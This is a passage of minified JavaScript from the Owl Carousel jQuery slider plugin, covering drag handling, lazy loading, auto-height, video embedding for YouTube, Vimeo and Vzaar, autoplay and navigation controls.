selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=new Date().getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(a).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(a).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(a).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var n=null,a=null,o=null,i=this.difference(this._drag.pointer,this.pointer(t)),e=this.difference(this._drag.stage.start,i);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(n=this.coordinates(this.minimum()),a=this.coordinates(this.maximum()+1)-n,e.x=((e.x-n)%a+a)%a+n):(n=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),a=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),o=this.settings.pullDrag?-1*i.x/5:0,e.x=Math.max(Math.min(e.x,n+o),a+o)),this._drag.stage.current=e,this.animate(e.x))},s.prototype.onDragEnd=function(n){var o=this.difference(this._drag.pointer,this.pointer(n)),i=this._drag.stage.current,e=0<o.x^this.settings.rtl?"left":"right";t(a).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==o.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0===o.x?this._drag.direction:e)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(o.x)||300<new Date().getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(n,s){var r=-1,l=this.width(),d=this.coordinates();return this.settings.freeDrag||t.each(d,t.proxy(function(e,t){return"left"===s&&n>t-30&&n<t+30?r=e:"right"===s&&n>t-l-30&&n<t-l+30?r=e+1:this.op(n,"<",t)&&this.op(n,">",d[e+1]===o?t-l:d[e+1])&&(r="left"===s?e+1:e),-1===r},this)),this.settings.loop||(this.op(n,">",d[this.minimum()])?r=n=this.minimum():this.op(n,"<",d[this.maximum()])&&(r=n=this.maximum())),r},s.prototype.animate=function(e){var n=0<this.speed();this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},s.prototype.current=function(e){if(e===o)return this._current;if(0===this._items.length)return o;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==o&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(e,t){return t})},s.prototype.reset=function(e){(e=this.normalize(e))!==o&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,n){var i=this._items.length,s=n?0:this._clones.length;return!this.isNumeric(t)||1>i?t=o:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},s.prototype.maximum=function(t){var n=this.settings,e=this._coordinates.length,a,o,i;if(n.loop)e=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(a=this._items.length)for(o=this._items[--a].width(),i=this.$element.width();a--&&!((o+=this._items[a].width()+this.settings.margin)>i););e=a+1}else e=n.center?this._items.length-1:this._items.length-n.items;return t&&(e-=this._clones.length/2),Math.max(e,0)},s.prototype.minimum=function(e){return e?0:this._clones.length/2},s.prototype.items=function(e){return e===o?this._items.slice():(e=this.normalize(e,!0),this._items[e])},s.prototype.mergers=function(e){return e===o?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},s.prototype.clones=function(n){var i=this._clones.length/2,s=i+this._items.length,e=function(e){return 0==e%2?s+e/2:i-(e+1)/2};return n===o?t.map(this._clones,function(t,n){return e(n)}):t.map(this._clones,function(t,a){return t===n?e(a):null})},s.prototype.speed=function(e){return e!==o&&(this._speed=e),this._speed},s.prototype.coordinates=function(n){var a=1,i=n-1,s;return n===o?t.map(this._coordinates,t.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(a=-1,i=n+1),s=this._coordinates[n],s+=(this.width()-s+(this._coordinates[i]||0))/2*a):s=this._coordinates[i]||0,s=Math.ceil(s))},s.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},s.prototype.to=function(t,n){var o=this.current(),s=null,r=t-this.relative(o),l=(0<r)-(0>r),p=this._items.length,u=this.minimum(),g=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>p/2&&(r+=-1*l*p),t=o+r,(s=((t-u)%p+p)%p+u)!==t&&s-r<=g&&0<s-r&&(o=s-r,t=s,this.reset(o))):this.settings.rewind?(g+=1,t=(t%g+g)%g):t=Math.max(u,Math.min(g,t)),this.speed(this.duration(o,t,n)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},s.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},s.prototype.onTransitionEnd=function(e){return!(e!==o&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))&&void(this.leave("animating"),this.trigger("translated"))},s.prototype.viewport=function(){var e;return this.options.responsiveBaseElement===n?n.innerWidth?e=n.innerWidth:a.documentElement&&a.documentElement.clientWidth?e=a.documentElement.clientWidth:console.warn("Can not detect viewport width."):e=t(this.options.responsiveBaseElement).width(),e},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(n,a){var i=this.relative(this._current);a=a===o?this._items.length:this.normalize(a,!0),n=n instanceof jQuery?n:t(n),this.trigger("add",{content:n,position:a}),n=this.prepare(n),0===this._items.length||a===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[a-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[a].before(n),this._items.splice(a,0,n),this._mergers.splice(a,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:n,position:a})},s.prototype.remove=function(e){(e=this.normalize(e,!0))!==o&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},s.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(a).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(e,t,n){var a=this.settings.rtl;return"<"===t?a?e>n:e<n:">"===t?a?e<n:e>n:">="===t?a?e<=n:e>=n:"<="===t?a?e>=n:e<=n:void 0},s.prototype.on=function(e,t,n,a){e.addEventListener?e.addEventListener(t,n,a):e.attachEvent&&e.attachEvent("on"+t,n)},s.prototype.off=function(e,t,n,a){e.removeEventListener?e.removeEventListener(t,n,a):e.detachEvent&&e.detachEvent("on"+t,n)},s.prototype.trigger=function(e,n,a){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,a],function(e){return e}).join("-").toLowerCase()),i=t.Event([e,"owl",a||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,n));return this._supress[e]||(t.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(i)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(i),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,i)),i},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]===o&&(this._states.current[t]=0),this._states.current[t]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]--},this))},s.prototype.register=function(e){if(!(e.type===s.Type.Event))e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(n,a){return t.inArray(n,this._states.tags[e.name])===a},this)));else if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(e){return n&&n.apply&&(!e.namespace||-1===e.namespace.indexOf("owl"))?n.apply(this,arguments):e.namespace&&-1<e.namespace.indexOf("owl")},t.event.special[e.name].owl=!0}},s.prototype.suppress=function(e){t.each(e,t.proxy(function(e,t){this._supress[t]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(e,t){delete this._supress[t]},this))},s.prototype.pointer=function(e){var t={x:null,y:null};return e=e.originalEvent||e||n.event,e=e.touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e.pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},s.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},s.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=t(this),o=a.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),a.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,n){o.register({type:s.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",t.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,n)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)};a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=n.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var e,t;for(e in n.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(n){if(n.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(n.property&&"position"==n.property.name||"initialized"==n.type)){var a=this._core.settings,s=a.center&&Math.ceil(a.items/2)||a.items,r=a.center&&-1*s||0,l=(n.property&&n.property.value!==o?n.property.value:this._core.current())+r,d=this._core.clones().length,c=t.proxy(function(e,t){this.load(t)},this);for(0<a.lazyLoadEager&&(s+=a.lazyLoadEager,a.loop&&(l-=a.lazyLoadEager,s++));r++<s;)this.load(d/2+this._core.relative(l)),d&&t.each(this._core.clones(this._core.relative(l)),c),l++}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(a){var o=this._core.$stage.children().eq(a),i=o&&o.find(".owl-lazy");!i||-1<t.inArray(o.get(0),this._loaded)||(i.each(t.proxy(function(a,o){var i=t(o),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset"),r;this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",t.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):(r=new Image,r.onload=t.proxy(function(){i.css({"background-image":"url(\""+s+"\")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),r.src=s)},this)),this._loaded.push(o.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var o=this;t(n).on("load",function(){o._core.settings.autoHeight&&o.update()}),t(n).resize(function(){o._core.settings.autoHeight&&(null!=o._intervalId&&clearTimeout(o._intervalId),o._intervalId=setTimeout(function(){o.update()},250))})};a.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},a.prototype.update=function(){var n=this._core._current,a=n+this._core.settings.items,o=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(n,a),e=[],s=0;t.each(i,function(n,a){e.push(t(a).height())}),s=Math.max.apply(null,e),1>=s&&o&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},a.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=a}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(e){this.play(e)},this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(t,n){var a=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),o=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),i=t.attr("data-width")||this._core.settings.videoWidth,e=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if(o=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<o[3].indexOf("youtu"))a="youtube";else if(-1<o[3].indexOf("vimeo"))a="vimeo";else{if(!(-1<o[3].indexOf("vzaar")))throw new Error("Video URL not supported.");a="vzaar"}o=o[6],this._videos[s]={type:a,id:o,width:i,height:e},n.attr("data-video",s),this.thumbnail(t,this._videos[s])},o.prototype.thumbnail=function(n,a){var o=a.width&&a.height?"width:"+a.width+"px;height:"+a.height+"px;":"",s=n.find("img"),r="src",p="",u=this._core.settings,c=function(e){g="<div class=\"owl-video-play-icon\"></div>",l=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+p,srcType:e}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),n.after(l),n.after(g)},l,g,m;return(n.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",p="owl-lazy"),s.length)?(c(s.attr(r)),s.remove(),!1):void("youtube"===a.type?(m="//img.youtube.com/vi/"+a.id+"/hqdefault.jpg",c(m)):"vimeo"===a.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e[0].thumbnail_large,c(m)}}):"vzaar"===a.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e.framegrab_url,c(m)}}))},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(n){var a=t(n.target),o=a.closest("."+this._core.settings.itemClass),i=this._videos[o.attr("data-video")],s=i.width||"100%",r=i.height||this._core.$stage.height(),l;this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),o=this._core.items(this._core.relative(o.index())),this._core.reset(o.index()),l=t("<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"),l.attr("height",r),l.attr("width",s),"youtube"===i.type?l.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?l.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&l.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),t(l).wrap("<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")),this._playing=o.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var e=a.fullscreenElement||a.mozFullScreenElement||a.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this.core=e,this.core.options=t.extend({},i.Defaults,this.core.options),this.swapping=!0,this.previous=o,this.next=o,this.handlers={"change.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":t.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var n=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),e=this.core.settings.animateIn,i=this.core.settings.animateOut,s;this.core.current()!==this.previous&&(i&&(s=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,n).css({left:s+"px"}).addClass("animated owl-animated-out").addClass(i)),e&&o.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(e))}},i.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":t.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype._next=function(e){this._call=n.setTimeout(t.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||a.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},o.prototype.read=function(){return new Date().getTime()-this._time},o.prototype.play=function(a,o){var i;this._core.is("rotating")||this._core.enter("rotating"),a=a||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||a),a),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%a-i,this._timeout=a,this._call=n.setTimeout(t.proxy(this._next,this,o),a-i)},o.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},o.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push("<div class=\""+this._core.settings.dotClass+"\">"+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:["<span aria-label=\"Previous\">&#x2039;</span>","<span aria-label=\"Next\">&#x203a;</span>"],navSpeed:!1,navElement:"button type=\"button\" role=\"presentation\"",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e=this._core.settings,n;for(n in this._controls.$relative=(e.navContainer?t(e.navContainer):t("<div>").addClass(e.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+e.navElement+">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(e.navSpeed)},this)),this._controls.$next=t("<"+e.navElement+">").addClass(e.navClass[1]).html(e.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(e.navSpeed)},this)),e.dotsData||(this._templates=[t("<button role=\"button\">").addClass(e.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(e.dotsContainer?t(e.dotsContainer):t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(n){var a=t(n.target).parent().is(this._controls.$absolute)?t(n.target).index():t(n.target).parent().index();n.preventDefault(),this.to(a,e.dotsSpeed)},this)),this._overrides)this._core[n]=t.proxy(this[n],this)},n.prototype.destroy=function(){var t,n,o,i,s;for(t in s=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(n in this._controls)"$relative"===n&&s.navContainer?this._controls[n].html(""):this._controls[n].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(o in Object.getOwnPropertyNames(this))"function"!=typeof this[o]&&(this[o]=null)},n.prototype.update=function(){var t=this._core.clones().length/2,n=t+this._core.items().length,e=this._core.maximum(!0),o=this._core.settings,i=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items,s,r,l;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],s=t,r=0,l=0;s<n;s++){if(r>=i||0===r){if(this._pages.push({start:Math.min(e,s-t),end:s-t+i-1}),Math.min(e,s-t)===e)break;r=0,++l}r+=this._core.mergers(this._core.relative(s))}},n.prototype.draw=function(){var 